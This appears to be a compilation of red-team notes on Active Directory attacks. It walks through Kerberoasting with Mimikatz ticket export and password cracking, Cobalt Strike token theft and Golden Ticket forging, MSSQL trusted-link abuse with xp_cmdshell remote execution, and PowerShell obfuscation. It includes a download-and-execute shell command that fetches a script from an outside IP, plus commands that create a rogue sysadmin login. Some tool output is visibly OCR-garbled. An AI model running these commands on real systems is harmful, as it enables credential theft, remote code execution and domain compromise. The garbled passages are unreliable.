CHERNS280833152.01-Domain Controllers, DC-blackops -com<br>
1dap/BLRMS280833152.blackops.com/Dom
svcSQLServ2/BLRMS200833152.blackops.com:1433<br>CN=BLKMS200833153,CN=Computers,DC=blackops.DC=com<br>WSMAN/blrms200833153.blackops.com<br>WSMAN/blrms200833153.blackops.com<br>TERMSRU/BLRMS200833153<br>TERMSRU/blrms200833153.blackops.com<br>
 Existing SPN found!
 C:\Users\pratik>_
```
*"setspn.exe" output*

Now, if you notice we have "CN= Computers" and "CN=Users" for listed service accounts. We will be focusing on "CN=Users" as these are user generated and so we can try to crack :).



Now that we know the service accounts which we will be cracking or trying to crack, let's go ahead and request Kerberos tickets for specific service accounts.

*Command: Add-Type -AssemblyName System.IdentityModel New-Object*S*ystem.IdentityModel.Tokens.KerberosRequestorSecurityToken –ArgumentList "SPN Name"*



*Powershell Command (Non Admin User)*

Now, we have tickets in memory. We will use Mimikatz to export the tickets from memory. This is one of the down side of this method as you are running Mimikatz this might trigger Alert or this can be detected by AV's.

Note: You can also load Mimikatz into memory using PowerShell "IEX (New-Object Net.WebClient).DownloadString" feature)

*Command: Invoke-Pwc -Command '"kerberos::list /export" exit"'*

PS C:\Users\pratik> Invoke-Pwc -Command '"kerberos::list /export" exit"' - #####<br>- ## 〜 ##<br>## 〜 ノ ##<br>## \ ノ ## ninikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)  $/$ \* \* \*  $minikatz$ (powershell) # kerberos::list /export rrer<br>Client Name<br>Client Name<br>Flags 40e00000<br>\* Saved to file : krbtgt/BLACKOPS.COM @ BLACKOPS.COM<br>: pratik @ BLACKOPS.COM<br>: pre\_authent ; initial ; renewable ; forwardable ;<br>: 0-40e00000-pratik@krbtgt~BLACKOPS.COM-BLACKOPS.COM.kir bi : svcSQLServ/BLRMS200833152.blackops.com:1433 @ BLACKOPS.C lом ' Client Name : pratik @ BLACKOPS.COM<br>| Flags 40a00000 : pre\_authent ; renewable ; forwardable ;<br>| \* Saved to file : 1-40a00000-pratik@svcSQLServ^BLRMS200833152.blackops.c<br>|^1433-BLACKOPS.COM.kirbi nm : ldap/BLRMS200833152.blackops.com/blackops.com @ BLACKOPS Server Name<br>COM<br>Client Name<br>Flags 40a40000 : pratik @ BLACKOPS.COM<br>: ok\_as\_delegate ; pre\_authent ; renewable ; forwardable ; mimikatz(powershell) # exit Bye! PS C:\Users\pratik> \_

*Export Ticket from Memory*



#### *Extracted Tickets*

We have successfully extracted the tickets from memory. Can we crack these tickets?? There are multiple ways to try this. Let's see how we can leverage tgsrepcrack.py form Kerberoast toolkit.

1 > Using Kerberosast: Tgsrepcrack.py

We have provided the wordlist to crack the kirbi file

*Command: C:\Users\pratik\Desktop\kerberoast>python tgsrepcrack.py dict.txt "Ticket.kirbi"*



*Cracked Ticket*

:) Cracked

2> Convert .kirbi file to John the Ripper format

Now, we will use John the Ripper to crack the tickets. We know that tickets are in kirbi format so first we will convert the ticket to John the Ripper format. We can use Kerberoast (kirbi2john.py) for the same.



*John the Ripper format*

*Command:./john –format=krb5tgs crack\_file — wordlist=dict.txt*



Cracked :)

**New Technique**

HarmJ0y has written a good blog on kerberoasting without Mimikatz. This technique is pretty straight forward and simpler than the old technique :)

What you need is "Invoke-Kerberoast.ps1" and then you are good to go :) To crack the tickets, first import ".ps1" module.

This will request the associated TGS Tickets in john or hashcat crackable format :)

C:\Users\pratik>powershell.exe<br>Windows PowerShell<br>Copyright (C) 2009 Microsoft Corporation. All rights reserved. C:\Users\pratik> Import-Module .\Invoke-Kerberoast.ps1<br>C:\Users\pratik> Invoke-Kerberoast -AdminCount -OutputFormat Hashcat | fl >hc .txt<br>PS C:\Users\pratik> Invoke-Kerberoast -AdminCount -OutputFormat Hashcat | fl  $\begin{small} \text{node-Kerbervaast-dudinGount-0utpyutFornat Hashat i f 1\\ \texttt{ev6-S0kSetu1} & \text{CML} = \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \texttt{0} + \text$ SanAccountName **DistinguishedName** ServicePrincipalName Hash PS C:\Users\pratik> \_

*Invoke-Kerberoast*

Crack the tickets using John the Ripper



*Cracked using John the Ripper*

<https://www.cobalt.io/blog/kerberoast-attack-techniques>

<https://www.cobaltstrike.com/blog/pass-the-golden-ticket/>

# Trust Relationship

Trust Relationships

The heart of Windows single sign-on is the access token. When a user logs onto a Windows host, an access token is generated. This token contains information about the user and their rights. The access token also holds information needed to authenticate the current user to another system on the network. Impersonate or generate a token and Windows will use its information to authenticate to a network resource for you.

Use **steal\_token [pid]** or **steal\_token [pid] <OpenProcessToken access mask>** to steal an access token from an existing process.

If you'd like to see which processes are running use **ps**. The **getuid** command will print your current token. Use **rev2self** to revert back to your original token.

#### **OpenProcessToken access mask suggested values:**

blank = default (TOKEN\_ALL\_ACCESS) 0 = TOKEN\_ALL\_ACCESS 11 = TOKEN\_ASSIGN\_PRIMARY | TOKEN\_DUPLICATE | TOKEN\_QUERY (1+2+8) Access mask values: STANDARD\_RIGHTS\_REQUIRED . . . . : 983040 TOKEN\_ASSIGN\_PRIMARY . . . . . . : 1 TOKEN DUPLICATE . . . . . . . . : 2 TOKEN\_IMPERSONATE . . . . . . . : 4 TOKEN\_QUERY . . . . . . . . . . : 8 TOKEN\_QUERY\_SOURCE . . . . . . . : 16 TOKEN\_ADJUST\_PRIVILEGES . . . . : 32 TOKEN ADJUST GROUPS . . . . . . : 64 TOKEN\_ADJUST\_DEFAULT . . . . . . : 128 TOKEN\_ADJUST\_SESSIONID . . . . . : 256

#### **NOTE:**

'OpenProcessToken access mask' can be helpful for stealing tokens from processes using 'SYSTEM' user and you have this error: *Could not open process token: {pid} (5)*

You can set your preferred default with '.steal token access mask' in the Malleable C2 global [options.](https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/malleable-c2_profile-language.htm#mallC2-options)

If you know credentials for a user; use **make\_token [DOMAIN\user] [password]** to generate a token that passes these credentials. This token is a copy of your current token with modified single sign-on information. It will show your current username. This is expected behavior.

The Beacon command **pth [pid] [arch] [DOMAIN\user] [ntlm hash]** injects into the specified process to generate AND impersonate a token. Use **pth [DOMAIN\user] [ntlm hash]** (without [pid] and [arch] arguments) to spawn a temporary process to generate AND impersonate a token. This command uses mimikatz to generate AND impersonate a token that uses the specified DOMAIN, user, and NTLM hash as single sign-on credentials. Beacon will pass this hash when you interact with network resources.

Beacon's Make Token dialog (**[beacon]** -> **Access** -> **Make Token**) is a front-end for these commands. It will present the contents of the credential model and it will use the right command to turn the selected credential entry into an access token.

Kerberos Tickets

A Golden Ticket is a self-generated Kerberos ticket. It's most common to forge a Golden Ticket with Domain Administrator rights

Go to **[beacon]** -> **Access** -> **Golden Ticket** to forge a Golden Ticket from Cobalt Strike. Provide the following pieces of information and Cobalt Strike will use mimikatz to generate a ticket and inject it into your kerberos tray:

- 1. The user you want to forge a ticket.
- 2. The domain you want to forge a ticket for.
- 3. The domain's SID
- 4. The NTLM hash of the krbtgt user on a domain controller.

Use **kerberos\_ticket\_use [/path/to/ticket]** to inject a Kerberos ticket into the current session. This will allow Beacon to interact with remote systems using the rights in this ticket.

Use **kerberos\_ticket\_purge** to clear any Kerberos tickets associated with your session.

[https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/](https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/post-exploitation_trust-relationships.htm?cshid=1094) [post-exploitation\\_trust-relationships.htm?cshid=1094](https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/post-exploitation_trust-relationships.htm?cshid=1094)

# MSSQL Abuse

## **MSSQL Enumeration / Discovery**

The powershell modul[e PowerUpSQL](https://github.com/NetSPI/PowerUpSQL) is very useful in this case.

Import-Module .\PowerupSQL.psd1

#### **Enumerating from the network without domain session**

# Get local MSSQL instance (if any)

Get-SQLInstanceLocal

Get-SQLInstanceLocal | Get-SQLServerInfo

#If you don't have a AD account, you can try to find MSSQL scanning via UDP

#First, you will need a list of hosts to scan

Get-Content c:\temp\computers.txt | Get-SQLInstanceScanUDP –Verbose –Threads 10

#If you have some valid credentials and you have discovered valid MSSQL hosts you can try to login into them

#The discovered MSSQL servers must be on the file: C:\temp\instances.txt

Get-SQLInstanceFile -FilePath C:\temp\instances.txt | Get-SQLConnectionTest -Verbose - Username test -Password test

#### **Enumerating from inside the domain**

# Get local MSSQL instance (if any)

Get-SQLInstanceLocal

Get-SQLInstanceLocal | Get-SQLServerInfo

#Get info about valid MSQL instances running in domain

#This looks for SPNs that starts with MSSQL (not always is a MSSQL running instance)

Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose

#Test connections with each one

Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -verbose

#Try to connect and obtain info from each MSSQL server (also useful to check conectivity)

Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose

# Get DBs, test connections and get info in oneliner

Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { \$\_.Status -eq "Accessible" } | Get-SQLServerInfo

#### **MSSQL Basic Abuse**

#### **Access DB**

#Perform a SQL query

Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select @@servername"

#Dump an instance (a lotof CVSs generated in current dir)

Invoke-SQLDumpInfo -Verbose -Instance "dcorp-mssql"

# Search keywords in columns trying to access the MSSQL DBs

## This won't use trusted SQL links

Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { \$\_.Status -eq "Accessible" } | Get-SQLColumnSampleDataThreaded -Keywords "password" -SampleSize 5 | select instance, database, column, sample | ft -autosize

#### **MSSQL RCE**

It might be also possible to **execute commands** inside the MSSQL host Invoke-SQLOSCmd -Instance "srv.sub.domain.local,1433" -Command "whoami" -RawResults # Invoke-SQLOSCmd automatically checks if xp\_cmdshell is enable and enables it if necessary Check in the page mentioned in the **following section how to do this manually.**

**MSSQL Basic Hacking Tricks**

#### 1433 - Pentesting MSSQL - [Microsoft SQL Server](/network-services-pentesting/pentesting-mssql-microsoft-sql-server)

#### **MSSQL Trusted Links**

If a MSSQL instance is trusted (database link) by a different MSSQL instance. If the user has privileges over the trusted database, he is going to be able to **use the trust relationship to execute queries also in the other instance**. This trusts can be chained and at some point the user might be able to find some misconfigured database where he can execute commands.

#### **The links between databases work even across forest trusts.**

#### **Powershell Abuse**

#Look for MSSQL links of an accessible instance

Get-SQLServerLink -Instance dcorp-mssql -Verbose #Check for DatabaseLinkd > 0

#Crawl trusted links, starting form the given one (the user being used by the MSSQL instance is also specified)

Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Verbose

#If you are sysadmin in some trusted link you can enable xp\_cmdshell with:

Get-SQLServerLinkCrawl -instance "<INSTANCE1>" -verbose -Query 'EXECUTE(''sp\_configure ''''xp\_cmdshell'''',1;reconfigure;'') AT "<INSTANCE2>"'

#Execute a query in all linked instances (try to execute commands), output should be in CustomQuery field

Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Query "exec master..xp\_cmdshell 'whoami'"

#Obtain a shell

Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp\_cmdshell "powershell iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.114:8080/pc.ps1'')"'

#Check for possible vulnerabilities on an instance where you have access

Invoke-SQLAudit -Verbose -Instance "dcorp-mssql.dollarcorp.moneycorp.local"

#Try to escalate privileges on an instance

Invoke-SQLEscalatePriv –Verbose –Instance "SQLServer1\Instance1"

#Manual trusted link queery

Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select \* from openquery(""sql2.domain.io"", 'select \* from information\_schema.tables')"

## Enable xp\_cmdshell and check it

Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'SELECT \* FROM OPENQUERY("sql2.domain.io", ''SELECT \* FROM sys.configurations WHERE name = ''''xp\_cmdshell'''''');'

Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp\_configure ''''show advanced options'''', 1; reconfigure;'') AT [sql.rto.external]'

Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC("sp\_configure ""xp\_cmdshell'"', 1; reconfigure;'') AT [sql.rto.external]'

## If you see the results of @@selectname, it worked

Get-SQLQuery -Instance "sql.rto.local,1433" -Query 'SELECT \* FROM OPENQUERY("sql.rto.external", ''select @@servername; exec xp\_cmdshell ''''powershell whoami'''''');'

## **Metasploit**

You can easily check for trusted links using metasploit.

#Set username, password, windows auth (if using AD), IP...

msf> use exploit/windows/mssql/mssql\_linkcrawler

[msf> set DEPLOY true] #Set DEPLOY to true if you want to abuse the privileges to obtain a meterpreter session

Notice that metasploit will try to abuse only the openquery() function in MSSQL (so, if you can't execute command with openquery() you will need to try the EXECUTE method **manually** to execute commands, see more below.)

## **Manual - Openquery()**

From **Linux** you could obtain a MSSQL console shell with **sqsh** and **mssqlclient.py.**

From **Windows** you could also find the links and execute commands manually using a **MSSQL client like [HeidiSQL](https://www.heidisql.com/)**

*Login using Windows authentication:*



#### **Find Trustable Links**





#### **Execute queries in trustable link**

Execute queries through the link (example: find more links in the new accessible instance):

select \* from openquery("dcorp-sql1", 'select \* from master..sysservers')

Check where double and single quotes are used, it's important to use them that way.

```
1 select * from openquery("dcorp-sql1", 'select * from master..sysservers')
■ openquery (30×2)
          srvstatus srvname
  srvid
                                                                                     location
                                     srvproduct
                                                    providername
                                                                   datasource
     \pmb{0}1,089 DCORP-SQL1
                                     SQL Server
                                                    SQLOLEDB
                                                                    DCORP-SQL1
                                                                                     (NULL)
             1,184 DCORP-MGMT
                                     SQL Server
                                                    SQLOLEDB
                                                                    DCORP-MGMT
                                                                                     (NULL)
     \mathbf{1}
```
You can continue these trusted links chain forever manually.

#### # First level RCE

SELECT \* FROM OPENQUERY("<computer>", 'select @@servername; exec xp\_cmdshell ''powershell -w hidden -enc blah''')

# Second level RCE

SELECT \* FROM OPENQUERY("<computer1>", 'select \* from openquery("<computer2>", ''select @@servername; exec xp\_cmdshell ''''powershell -enc blah'''''')')

If you cannot perform actions like exec xp\_cmdshell from openquery() try with the EXECUTE method.

## **Manual - EXECUTE**

You can also abuse trusted links using EXECUTE:

#Create user and give admin privileges

EXECUTE('EXECUTE(''CREATE LOGIN hacker WITH PASSWORD = ''''P@ssword123.'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"

EXECUTE('EXECUTE(''sp\_addsrvrolemember ''''hacker'''' , ''''sysadmin'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"

## **Local Privilege Escalation**

The **MSSQL local user** usually has a special type of privilege called **SeImpersonatePrivilege**. This allows the account to "impersonate a client after authentication".

A strategy that many authors have come up with is to force a SYSTEM service to authenticate to a rogue or man-in-the-middle service that the attacker creates. This rogue service is then able to impersonate the SYSTEM service whilst it's trying to authenticate.

[SweetPotato](https://github.com/CCob/SweetPotato) has a collection of these various techniques which can be executed via Beacon's execute-assembly command.

[https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/abusing-ad](https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/abusing-ad-mssql)[mssql](https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/abusing-ad-mssql)

[https://www.netspi.com/blog/technical/network-penetration-testing/powerupsql-powershell](https://www.netspi.com/blog/technical/network-penetration-testing/powerupsql-powershell-toolkit-attacking-sql-server/)[toolkit-attacking-sql-server/](https://www.netspi.com/blog/technical/network-penetration-testing/powerupsql-powershell-toolkit-attacking-sql-server/)

<https://www.sqlshack.com/working-with-powershells-invoke-sqlcmd/>

[https://www.red-gate.com/simple-talk/sysadmin/powershell/introduction-to-powershell](https://www.red-gate.com/simple-talk/sysadmin/powershell/introduction-to-powershell-with-sql-server-using-invoke-sqlcmd/)[with-sql-server-using-invoke-sqlcmd/](https://www.red-gate.com/simple-talk/sysadmin/powershell/introduction-to-powershell-with-sql-server-using-invoke-sqlcmd/)

[https://github.com/EmpireProject/Empire/blob/master/data/module\\_source/lateral\\_moveme](https://github.com/EmpireProject/Empire/blob/master/data/module_source/lateral_movement/Invoke-SQLOSCmd.ps1) [nt/Invoke-SQLOSCmd.ps1](https://github.com/EmpireProject/Empire/blob/master/data/module_source/lateral_movement/Invoke-SQLOSCmd.ps1)

# Powershell Tips and Tricks

I recently received a question from someone wanting to know how I encoded a string of text on my blog site. Back in January of 2013, I competed in Jeff Hicks PowerShell Challenge that was held by TrainSignal. One of the questions had an encoded command which you were to decode. I figured out that the EncodedCommand parameter of PowerShell.exe could not only be used to run commands that are encoded with Base64, that it could also be used to easily decode a string of text that was encoded with Base64.

[https://devblogs.microsoft.com/scripting/powertip-encode-string-and-execute-with](https://devblogs.microsoft.com/scripting/powertip-encode-string-and-execute-with-powershell/)[powershell/](https://devblogs.microsoft.com/scripting/powertip-encode-string-and-execute-with-powershell/)

[https://mikefrobbins.com/2017/06/15/simple-obfuscation-with-powershell-using-base64](https://mikefrobbins.com/2017/06/15/simple-obfuscation-with-powershell-using-base64-encoding/) [encoding/](https://mikefrobbins.com/2017/06/15/simple-obfuscation-with-powershell-using-base64-encoding/)

<https://linuxhint.com/base64-encoding-decoding-powershell/>

<https://shellgeek.com/powershell-base64-encoding/>

<https://raikia.com/tool-powershell-encoder/>

<https://github.com/gh0x0st/Invoke-PSObfuscation>

Invoke-Obfuscation is a tool developed to aid Blue Teams to simulate obfuscated payloads and to enhance their detection capabilities. This tool helps security teams to adapt the techniques used by adversaries and to find malicious indicators.

In this article we will be covering how to use Invoke-Obfuscation and will be exploring some of its features.

The tool can be downloaded from the Github repository. Before we start exploring the tool, first we will write the command which we will be using in the demo. The following command downloads the payload from a website and using **Invoke-Expression** cmdlet of Powershell, we will execute it. The payload simply outputs **Hello World** in black background. Using this technique, any malicious payload can be downloaded and executed using Powershell.

